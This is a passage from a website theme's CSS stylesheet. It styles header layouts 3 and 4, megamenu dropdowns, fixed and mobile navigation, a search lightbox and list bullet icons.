	padding: 8px 20px;
}

.header-wrapper-3 .navigation li a span {
	display: none;
}

.header-wrapper-3 .navigation li li a {
	display: initial;
}

.header-wrapper-3 .navigation {
	max-height: 75px;
	max-width: 740px;
	display: block;
	margin: 0 auto;
}

.header-wrapper-3 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-wrapper-3 .navigation ul li:hover > ul {
	display: block;
}

.header-wrapper-3 .navigation .edge ul {
	right: 0;
}

.header-wrapper-3 .navigation ul {
	padding: 0;
	list-style: none;
	/*position: relative;*/
	display: inline-table;
	float: left;
	margin: 0 20px 0 0;
}

.header-wrapper-3 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-wrapper-3 .navigation ul li {
	float: left;
}
		
.header-wrapper-3 .navigation ul li a {
	text-decoration: none;
}
			
.header-wrapper-3 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-3 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-wrapper-3 .navigation ul ul li a,
.header-wrapper-3 .fixed-navigation-show .navigation ul ul li a  {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
}

.header-wrapper-3 .navigation .megamenu-1-col ul li a,
.header-wrapper-3 .navigation .megamenu-2-col ul li a,
.header-wrapper-3 .navigation .megamenu-3-col ul li a,
.header-wrapper-3 .navigation .megamenu-4-col ul li a,
.header-wrapper-3 .navigation .megamenu-5-col ul li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-1-col ul li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-2-col ul li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-3-col ul li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-4-col ul li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-wrapper-3 .navigation ul ul li li {
	padding: 0;
}

.header-wrapper-3 .navigation ul ul li,
.header-wrapper-3 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-wrapper-3 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

/*.header-wrapper-3 .navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #fff;
	margin: 0 0 0 6px;
}

.header-wrapper-3 .navigation ul li li.menu-item-has-children > a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
	float: right;
}

.header-wrapper-3 .navigation ul li li.menu-item-has-children > a:hover:after {
	color: #fff;
}*/

.header-wrapper-3 .navigation .megamenu-1-col li li a,
.header-wrapper-3 .navigation .megamenu-2-col li li a,
.header-wrapper-3 .navigation .megamenu-3-col li li a,
.header-wrapper-3 .navigation .megamenu-4-col li li a,
.header-wrapper-3 .navigation .megamenu-5-col li li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-1-col li li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-2-col li li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-3-col li li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-4-col li li a,
.header-wrapper-3 .fixed-navigation-show .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-wrapper-3 .navigation .megamenu-1-col ul li a,
.header-wrapper-3 .navigation .megamenu-2-col ul li a,
.header-wrapper-3 .navigation .megamenu-3-col ul li a,
.header-wrapper-3 .navigation .megamenu-4-col ul li a,
.header-wrapper-3 .navigation .megamenu-5-col ul li a {
	padding: 10px 20px;
}

.header-wrapper-3 .navigation li ul li a:hover,
.header-wrapper-3 .fixed-navigation-show .navigation li ul li a:hover {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-3 .navigation li ul li.current-menu-item a,
.header-wrapper-3 .navigation li ul li.current_page_item a {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-3 .navigation .megamenu-1-col ul,
.header-wrapper-3 .navigation .megamenu-2-col ul,
.header-wrapper-3 .navigation .megamenu-3-col ul,
.header-wrapper-3 .navigation .megamenu-4-col ul,
.header-wrapper-3 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-3 .navigation .megamenu-1-col ul ul,
.header-wrapper-3 .navigation .megamenu-2-col ul ul,
.header-wrapper-3 .navigation .megamenu-3-col ul ul,
.header-wrapper-3 .navigation .megamenu-4-col ul ul,
.header-wrapper-3 .navigation .megamenu-5-col ul ul,
.header-wrapper-3 .navigation .megamenu-1-col ul li,
.header-wrapper-3 .navigation .megamenu-2-col ul li,
.header-wrapper-3 .navigation .megamenu-3-col ul li,
.header-wrapper-3 .navigation .megamenu-4-col ul li,
.header-wrapper-3 .navigation .megamenu-5-col ul li,
.header-wrapper-3 .navigation .megamenu-1-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-5-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-1-col ul li li,
.header-wrapper-3 .navigation .megamenu-2-col ul li li,
.header-wrapper-3 .navigation .megamenu-3-col ul li li,
.header-wrapper-3 .navigation .megamenu-4-col ul li li,
.header-wrapper-3 .navigation .megamenu-5-col ul li li,
.header-wrapper-3 .navigation .megamenu-1-col ul li li:hover,
.header-wrapper-3 .navigation .megamenu-2-col ul li li:hover,
.header-wrapper-3 .navigation .megamenu-3-col ul li li:hover,
.header-wrapper-3 .navigation .megamenu-4-col ul li li:hover,
.header-wrapper-3 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-wrapper-3 .navigation .megamenu-2-col ul li a:after, 
.header-wrapper-3 .navigation .megamenu-3-col ul li a:after,
.header-wrapper-3 .navigation .megamenu-4-col ul li a:after,
.header-wrapper-3 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-wrapper-3 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
}

.header-wrapper-3 .navigation li ul,
.header-wrapper-3 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-wrapper-3 .navigation .megamenu-1-col ul,
.header-wrapper-3 .navigation .megamenu-2-col ul,
.header-wrapper-3 .navigation .megamenu-3-col ul,
.header-wrapper-3 .navigation .megamenu-4-col ul,
.header-wrapper-3 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-wrapper-3 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-wrapper-3 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-wrapper-3 .navigation .megamenu-2-col ul li,
.header-wrapper-3 .navigation .megamenu-3-col ul li,
.header-wrapper-3 .navigation .megamenu-4-col ul li,
.header-wrapper-3 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-wrapper-3 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-3 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-wrapper-3 .navigation .megamenu-2-col ul li:last-child,
.header-wrapper-3 .navigation .megamenu-3-col ul li:last-child,
.header-wrapper-3 .navigation .megamenu-4-col ul li:last-child,
.header-wrapper-3 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-wrapper-3 .navigation .megamenu-2-col ul li:last-child:hover,
.header-wrapper-3 .navigation .megamenu-3-col ul li:last-child:hover,
.header-wrapper-3 .navigation .megamenu-4-col ul li:last-child:hover,
.header-wrapper-3 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-wrapper-3 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-3 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-3 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-3 .navigation .megamenu-4-col ul li {
	float: left;
	width: 276.5px;
}

.header-wrapper-3 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-wrapper-3 .navigation .megamenu-1-col ul li li,
.header-wrapper-3 .navigation .megamenu-2-col ul li li,
.header-wrapper-3 .navigation .megamenu-3-col ul li li,
.header-wrapper-3 .navigation .megamenu-4-col ul li li,
.header-wrapper-3 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-wrapper-3 .navigation .megamenu-1-col ul li li,
.header-wrapper-3 .navigation .megamenu-2-col ul li li,
.header-wrapper-3 .navigation .megamenu-3-col ul li li,
.header-wrapper-3 .navigation .megamenu-4-col ul li li,
.header-wrapper-3 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-wrapper-3 .navigation .megamenu-1-col ul ul,
.header-wrapper-3 .navigation .megamenu-2-col ul ul,
.header-wrapper-3 .navigation .megamenu-3-col ul ul,
.header-wrapper-3 .navigation .megamenu-4-col ul ul,
.header-wrapper-3 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-wrapper-3 .navigation .megamenu-4-col ul ul {
	width: 180px;
}

.header-wrapper-3 .navigation li:last-child li a {
	border-right: none;
}

.header-wrapper-3 .navigation .megamenu-1-col ul {
	width: 240px;
	top: inherit;
}

.header-wrapper-3 .navigation .megamenu-2-col ul {
	width: 481px;
	top: inherit;
}

.header-wrapper-3 .navigation .megamenu-3-col ul {
	width: 722px;
	top: inherit;
}

.header-wrapper-3 .navigation .megamenu-4-col ul {
	width: 1145px;
	left: 0;
	top: inherit;
}

.header-wrapper-3 .navigation .megamenu-5-col ul {
	width: 1145px;
	left: 0;
	top: inherit;
}

.header-wrapper-3 .fixed-navigation .logo {
	display: none;
}

.header-wrapper-3 .fixed-navigation-show .logo {
	display: block;
}

.header-wrapper-3 .fixed-navigation-show .logo h2 {
	float: left;
	margin: 10px 0 0 0;
}

.header-wrapper-3 .fixed-navigation-show {
	background: #fff;
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
	max-height: 86px;
}

.header-wrapper-3 .fixed-navigation-show .navigation #menu-search-icon i {
	margin: 23px 30px 0 0;
}

.header-wrapper-3 .fixed-navigation-show .navigation li a strong {
	padding: 12px 20px;
}

.header-wrapper-3 .fixed-navigation-show .navigation li a {
	padding: 9px 0 15px 0;
}

.header-wrapper-3 .fixed-navigation-show .navigation {
	float: right;
}

.header-wrapper-3 .fixed-navigation-show .navigation {
	max-height: 87px;
}

.header-wrapper-3 .fixed-navigation-show-wrapper {
	width: 100%;
	max-width: 100%;
}

.header-wrapper-3 .fixed-navigation-show .navigation-inner {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.header-wrapper-3 .navigation-inner .fa-search {
	float: left;
	color: #fff;
	margin: 23px 30px 0 0;
	cursor: pointer;
}

.header-wrapper-3 .navigation li.current_page_item > a,
.header-wrapper-3 .navigation li a:hover {
	color: #fff;
}

.header-wrapper-3 .navigation #menu-search-icon i {
	font-size: 16px;
	margin: 19px 30px 0 0;
}

.rev-slider-header-2 {
	margin: -38px 0 0 0 !important;
}

/* 2.4 - Header 4 */
.header-wrapper-4 {
	position: absolute;
	z-index: 9999;
	width: 100%;
}

.header-wrapper-4 .fixed-navigation-show .navigation {
	margin: 0;
}

.header-wrapper-4 .fixed-navigation-show .menu-button {
	margin: 19px 30px 0 0;
}

.header-wrapper-4 .top-bar {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.header-wrapper-4 .top-bar-wrapper {
	color: #fff;
	border-bottom: #3b3b3b 1px solid;
}

.header-wrapper-4 .top-bar-wrapper a {
	color: #fff;
}

.header-wrapper-4 .top-right-button {
	color: #fff;
	display: inline-block;
	padding: 12px 20px 15px 20px;
	font-size: 15px;
	float: right;
}

.header-wrapper-4 .top-right-button i {
	font-size: 16px;
	margin: 0 0 0 8px;
}

.header-wrapper-4 .top-bar-wrapper .top-right-wrapper {
	float: right;
}

.header-wrapper-4 .top-bar-wrapper .top-right-wrapper p.language-menu {
	float: left;
	font-size: 15px;
	margin: 9px 20px 0 0;
	color: #737373;
}

.header-wrapper-4 .top-bar-wrapper .top-right-wrapper p.language-menu span,
.header-wrapper-4 .top-bar-wrapper .top-right-wrapper p.language-menu a {
	color: #fff;
}

.header-wrapper-4 .top-bar-wrapper .top-left-icons {
	float: left;
	margin: 13px 0 0 0;
}

.header-wrapper-4 .top-bar-wrapper .top-left-icons li {
	float: left;
	font-size: 15px;
}

.header-wrapper-4 .top-bar-wrapper .top-left-icons li.phone-icon {
	margin: 0 30px 0 0;
}

.header-wrapper-4 .top-bar-wrapper .top-left-icons li.phone-icon:before {
	content: "\f095";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -1px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-4 .top-bar-wrapper .top-left-icons li.map-icon:before {
	content: "\f041";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -2px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-4 .logo-navigation-wrapper {
	max-width: 100%;
	margin: 0 auto;
}

.header-wrapper-4 .logo h2 {
	font-size: 36px;
	color: #fff;
	float: left;
	margin: 40px 0 40px 30px;
	width: 180px;
}

.header-wrapper-4 .logo h2 a {
	color: #fff;
}

.header-wrapper-4 .logo h2 span {
	font-size: 15px;
	color: #a09d9d;
	display: none;
	border-top: #e2e2e2 1px solid;
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.unboxed-full-width .header-wrapper-4 {
	background: transparent;
	position: absolute;
}

.header-wrapper-4 {
	position: relative;
}

.header-wrapper-4 .logo {
	float: left;
}

.header-wrapper-4 .logo img {
	margin: 35px 0 35px 35px;
	max-width: 220px;
}

.header-wrapper-4 .fixed-navigation-show .logo img {
	margin: 13px 0 0 0;
	max-width: 180px;
}

/* 2.4.1 - Header Area 4 Navigation */
.header-wrapper-4 #primary-navigation {
	z-index: 999;
	position: relative;
	float: right;
}

.header-wrapper-4 .navigation-inner {
	position: relative;
	max-width: 1145px;
	margin: 0 auto;
}

.header-wrapper-4 .navigation ul li {
	margin: 0 40px 0 0;
}

.header-wrapper-4 .navigation li li {
	margin: 0;
}

.header-wrapper-4 .navigation li a {
	display: block;
	color: #fff;
	padding: 10px 0 10px 0;
	border-bottom: transparent 2px solid;
}

.header-wrapper-4 .navigation li a strong {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	display: block;
	padding: 0;
}

.header-wrapper-4 .navigation li a span {
	display: none;
}

.header-wrapper-4 .navigation li li a {
	display: initial;
}

.header-wrapper-4 .navigation {
	max-height: 75px;
	display: block;
	margin: 40px 0 0 0;
}

.header-wrapper-4 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-wrapper-4 .navigation ul li:hover > ul {
	display: block;
}

.header-wrapper-4 .navigation .edge ul {
	right: 0;
}

.header-wrapper-4 .navigation ul {
	padding: 0;
	list-style: none;
	position: relative;
	display: inline-table;
	float: left;
}

.header-wrapper-4 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-wrapper-4 .navigation ul li {
	float: left;
}
		
.header-wrapper-4 .navigation ul li a {
	text-decoration: none;
}
			
.header-wrapper-4 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-4 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-wrapper-4 .navigation ul ul li a,
.header-wrapper-4 .fixed-navigation-show .navigation ul ul li a  {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
}

.header-wrapper-4 .navigation .megamenu-1-col ul li a,
.header-wrapper-4 .navigation .megamenu-2-col ul li a,
.header-wrapper-4 .navigation .megamenu-3-col ul li a,
.header-wrapper-4 .navigation .megamenu-4-col ul li a,
.header-wrapper-4 .navigation .megamenu-5-col ul li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-1-col ul li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-2-col ul li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-3-col ul li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-4-col ul li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-wrapper-4 .navigation ul ul li li {
	padding: 0;
}

.header-wrapper-4 .navigation ul ul li,
.header-wrapper-4 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-wrapper-4 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

/*.header-wrapper-4 .navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #fff;
	margin: 0 0 0 6px;
}*/

.header-wrapper-4 .navigation ul li li.menu-item-has-children > a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
	float: right;
}

.header-wrapper-4 .navigation ul li li.menu-item-has-children > a:hover:after {
	color: #fff;
}

.header-wrapper-4 .navigation .megamenu-1-col li li a,
.header-wrapper-4 .navigation .megamenu-2-col li li a,
.header-wrapper-4 .navigation .megamenu-3-col li li a,
.header-wrapper-4 .navigation .megamenu-4-col li li a,
.header-wrapper-4 .navigation .megamenu-5-col li li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-1-col li li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-2-col li li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-3-col li li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-4-col li li a,
.header-wrapper-4 .fixed-navigation-show .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-wrapper-4 .navigation .megamenu-1-col ul li a,
.header-wrapper-4 .navigation .megamenu-2-col ul li a,
.header-wrapper-4 .navigation .megamenu-3-col ul li a,
.header-wrapper-4 .navigation .megamenu-4-col ul li a,
.header-wrapper-4 .navigation .megamenu-5-col ul li a {
	padding: 10px 20px;
}

.header-wrapper-4 .navigation li ul li a {
	border-bottom: none;
}

.header-wrapper-4 .navigation li ul li a:hover,
.header-wrapper-4 .fixed-navigation-show .navigation li ul li a:hover {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-4 .navigation li ul li.current-menu-item a,
.header-wrapper-4 .navigation li ul li.current_page_item a {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-4 .navigation .megamenu-1-col ul,
.header-wrapper-4 .navigation .megamenu-2-col ul,
.header-wrapper-4 .navigation .megamenu-3-col ul,
.header-wrapper-4 .navigation .megamenu-4-col ul,
.header-wrapper-4 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-4 .navigation .megamenu-1-col ul ul,
.header-wrapper-4 .navigation .megamenu-2-col ul ul,
.header-wrapper-4 .navigation .megamenu-3-col ul ul,
.header-wrapper-4 .navigation .megamenu-4-col ul ul,
.header-wrapper-4 .navigation .megamenu-5-col ul ul,
.header-wrapper-4 .navigation .megamenu-1-col ul li,
.header-wrapper-4 .navigation .megamenu-2-col ul li,
.header-wrapper-4 .navigation .megamenu-3-col ul li,
.header-wrapper-4 .navigation .megamenu-4-col ul li,
.header-wrapper-4 .navigation .megamenu-5-col ul li,
.header-wrapper-4 .navigation .megamenu-1-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-5-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-1-col ul li li,
.header-wrapper-4 .navigation .megamenu-2-col ul li li,
.header-wrapper-4 .navigation .megamenu-3-col ul li li,
.header-wrapper-4 .navigation .megamenu-4-col ul li li,
.header-wrapper-4 .navigation .megamenu-5-col ul li li,
.header-wrapper-4 .navigation .megamenu-1-col ul li li:hover,
.header-wrapper-4 .navigation .megamenu-2-col ul li li:hover,
.header-wrapper-4 .navigation .megamenu-3-col ul li li:hover,
.header-wrapper-4 .navigation .megamenu-4-col ul li li:hover,
.header-wrapper-4 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-wrapper-4 .navigation .megamenu-2-col ul li a:after, 
.header-wrapper-4 .navigation .megamenu-3-col ul li a:after,
.header-wrapper-4 .navigation .megamenu-4-col ul li a:after,
.header-wrapper-4 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-wrapper-4 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
}

.header-wrapper-4 .navigation li ul,
.header-wrapper-4 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-wrapper-4 .navigation .megamenu-1-col ul,
.header-wrapper-4 .navigation .megamenu-2-col ul,
.header-wrapper-4 .navigation .megamenu-3-col ul,
.header-wrapper-4 .navigation .megamenu-4-col ul,
.header-wrapper-4 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-wrapper-4 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-wrapper-4 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-wrapper-4 .navigation .megamenu-2-col ul li,
.header-wrapper-4 .navigation .megamenu-3-col ul li,
.header-wrapper-4 .navigation .megamenu-4-col ul li,
.header-wrapper-4 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-wrapper-4 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-4 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-wrapper-4 .navigation .megamenu-2-col ul li:last-child,
.header-wrapper-4 .navigation .megamenu-3-col ul li:last-child,
.header-wrapper-4 .navigation .megamenu-4-col ul li:last-child,
.header-wrapper-4 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-wrapper-4 .navigation .megamenu-2-col ul li:last-child:hover,
.header-wrapper-4 .navigation .megamenu-3-col ul li:last-child:hover,
.header-wrapper-4 .navigation .megamenu-4-col ul li:last-child:hover,
.header-wrapper-4 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-wrapper-4 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-4 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-4 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-4 .navigation .megamenu-4-col ul li {
	float: left;
	width: 276.5px;
}

.header-wrapper-4 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-wrapper-4 .navigation .megamenu-1-col ul li li,
.header-wrapper-4 .navigation .megamenu-2-col ul li li,
.header-wrapper-4 .navigation .megamenu-3-col ul li li,
.header-wrapper-4 .navigation .megamenu-4-col ul li li,
.header-wrapper-4 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-wrapper-4 .navigation .megamenu-1-col ul li li,
.header-wrapper-4 .navigation .megamenu-2-col ul li li,
.header-wrapper-4 .navigation .megamenu-3-col ul li li,
.header-wrapper-4 .navigation .megamenu-4-col ul li li,
.header-wrapper-4 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-wrapper-4 .navigation .megamenu-1-col ul ul,
.header-wrapper-4 .navigation .megamenu-2-col ul ul,
.header-wrapper-4 .navigation .megamenu-3-col ul ul,
.header-wrapper-4 .navigation .megamenu-4-col ul ul,
.header-wrapper-4 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-wrapper-4 .navigation .megamenu-4-col ul ul {
	width: 180px;
}

.header-wrapper-4 .navigation li:last-child li a {
	border-right: none;
}

.header-wrapper-4 .navigation .megamenu-1-col ul {
	width: 240px;
}

.header-wrapper-4 .navigation .megamenu-2-col ul {
	width: 481px;
}

.header-wrapper-4 .navigation .megamenu-3-col ul {
	width: 722px;
}

.header-wrapper-4 .navigation .megamenu-4-col ul {
	width: 1145px;
	left: 0;
}

.header-wrapper-4 .navigation .megamenu-5-col ul {
	width: 1145px;
	left: 0;
}

.header-wrapper-4 .fixed-navigation .logo {
	display: none;
}

.header-wrapper-4 .fixed-navigation-show .logo {
	display: block;
}

.header-wrapper-4 .fixed-navigation-show .logo h2 {
	float: left;
	margin: 22px 0 0 0;
}

.header-wrapper-4 .fixed-navigation-show {
	background: #fff;
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
	max-height: 86px;
}

.header-wrapper-4 .fixed-navigation-show .navigation li a {
	padding: 35px 0;
}

.header-wrapper-4 .fixed-navigation-show .navigation {
	float: right;
}

.header-wrapper-4 .fixed-navigation-show .navigation {
	max-height: 87px;
}

.header-wrapper-4 .fixed-navigation-show-wrapper {
	width: 100%;
	max-width: 100%;
}

.header-wrapper-4 .fixed-navigation-show .navigation-inner {
	max-width: 1345px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.header-wrapper-4 .navigation-inner .fa-search {
	float: left;
	color: #fff;
	margin: 23px 30px 0 0;
	cursor: pointer;
}

.header-wrapper-4 .navigation li.current_page_item > a,
.header-wrapper-4 .navigation li a:hover {
	color: #fff;
}

.header-wrapper-4 .navigation #menu-search-icon i {
	font-size: 16px;
	margin: 19px 30px 0 0;
}

.header-wrapper-4 .menu-button {
	color: #fff;
	display: table;
	margin: -5px 30px 0 0;
	font-size: 14px;
	padding: 15px 25px;
	text-transform: uppercase;
	float: left;
}

.header-wrapper-4 .language-navigation {
	float: left;
}

.header-wrapper-4 .language-navigation li a strong {
	text-transform: none;
}

/* 3.0 - Mobile Navigation */
#mobile-navigation-btn {
	float: right;
	display: none;
}

#mobile-navigation-btn {
	padding: 15px 0 15px 20px;
}

.mobile-navigation-wrapper {
	width: 100%;
	display: none;
}

.mobile-navigation-wrapper ul li strong {
	font-weight: normal;
}

.mobile-navigation-wrapper ul li strong span {
	display: none;
}

.mobile-navigation-wrapper ul li a {
	color: #fff;
}

.mobile-navigation-wrapper ul a {
	width: calc(100% - 60px);
	display: block;
	padding: 15px 30px;
	border-bottom: #3b3b3b 1px solid;
}

.mobile-navigation-wrapper ul li li a {
	padding: 15px 30px 15px 45px;
	width: calc(100% - 75px);
}

.mobile-navigation-wrapper ul li li li a {
	padding: 15px 30px 15px 60px;
	width: calc(100% - 90px);
}

/* 3.1 - Navigation Search */
#search-lightbox {
	display: none;
}

.search-lightbox-inner {
	background: #fff;
	width: calc(100% - 30px);
	height: 45px;
}

.search-lightbox-inner input[type="text"] {
	border: 0;
	width: calc(100% - 26px);
	font-size: 16px;
	color: #bebebe;
	padding: 11px 11px;
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	border-left: #e8e8e8 1px solid;
}

/* 4.0 - Slideshow */

/* 5.0 - Typography */

/* 5.1 - Lists */

/* 5.1.1 - List 1 */
.content-wrapper ul {
	margin: 0 0 40px 0;
}

.content-wrapper ul li {
	font-size: 15px;
	margin: 0 0 11px 0;
}

.content-wrapper ul li ul,
.footer ul li ul {
	margin: 11px 0 11px 0;
}

.content-wrapper ul li li,
.footer ul li li {
	margin: 0 0 11px 20px;
}

.content-wrapper ul li:before {
	content: "\f054";
	font-size: 12px;
	margin: 0 6px 0 0;
}

/* 5.1.2 - List 2 */
.content-wrapper ul.list-style2 li:before {
	content: "\f111";
	font-size: 8px;
}

/* 5.1.3 - List 3 */
.content-wrapper ul.list-style3 li:before {
